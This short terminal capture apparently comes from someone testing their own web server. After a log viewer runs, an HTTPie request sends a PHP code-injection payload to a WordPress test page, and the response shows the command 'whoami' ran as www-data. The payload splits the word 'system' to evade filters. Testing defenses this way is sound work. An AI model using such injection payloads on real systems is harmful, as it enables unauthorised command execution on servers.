 root@mywebsite:/usr/local/openresty/nginx/conf# python viewlogs.py
~ ❯❯❯ http 'http://wordpress/test2.php?code=(sy.(st).em)(whoami);'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Security-Policy-Report-Only: default-src 'self'; font-src data: ; report-uri /csp-report;
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 15:53:23 GMT
Server: openresty/1.13.6.2
Transfer-Encoding: chunked
X-Powered-By: PHP/7.2.6
X-Xss-Protection: 1; mode=block; report=/xss-report
www-data